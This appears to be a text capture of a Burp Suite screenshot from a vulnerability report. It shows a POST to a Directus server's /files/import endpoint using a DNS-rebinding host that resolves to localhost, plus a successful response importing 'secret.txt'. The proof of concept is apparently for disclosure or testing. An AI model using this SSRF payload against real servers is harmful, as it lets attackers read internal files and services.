 Send
Cancel
Targ
Request
Pretty Raw Hex
\n
1 POST /files/import HTTP/1.1
2 Host: testvm.local:8055
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
8 Content-Type: application/json
9 Cache-Control: no-store, no-cache
10 Content-Length: 66
11 Origin: http://testvm.local:8055
12 Connection: close
13 Referer: http://testvm.local:8055/admin/content/test/1
14 Cookie:
15 Pragma: no-cache
16
17 {
"url":"http://7f000001.8efa468e.rbndr.us/secret.txt",
"data":{
18 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Security-Policy: script-src 'self' 'unsafe-eval';worker-src 'self' blob:;child-src 'self'
blob:;img-src 'self' data: blob: https://cdn.directus.io;media-src 'self'
https://cdn.directus.io;connect-src 'self' https://*;default-src 'self';base-uri 'self';font-src
'self' https: data:;form-action 'self';frame-ancestors 'self';object-src 'none';script-src-attr
'none';style-src 'self' https: 'unsafe-inline'
3 X-Powered-By: Directus
4 Cache-Control: no-cache
5 Vary: Origin, Cache-Control
6 Content-Type: application/json; charset=utf-8
7 Content-Length: 511
8 ETag: W/"1ff-X+fWcbPyHnUw0yX/WWMjnKa9u5I"
9 Date: Fri, 10 Feb 2023 15:01:13 GMT
10 Connection: close
11
12 {
"data":{
"id":"133e393b-101f-4fa2-82a3-1f07161a3b94",
"storage":"local",
"filename_disk":"133e393b-101f-4fa2-82a3-1f07161a3b94.txt",
"filename_download":"secret.txt",
"title":"Secret.txt",
"type":"text/plain",
"folder":null,
"uploaded_by":"5397f692-b494-4295-a584-12092898a46d",
"uploaded_on":"2023-02-10T15:01:12",
"modified_by":null,
"modified_on":"2023-02-10T15:01:13",
"charset":null,
"filesize":17,
"width":null,
"height":null,
"duration":null,
"embed":null,
"description":null,
"location":null,
"tags":null,
"metadata":null
}
}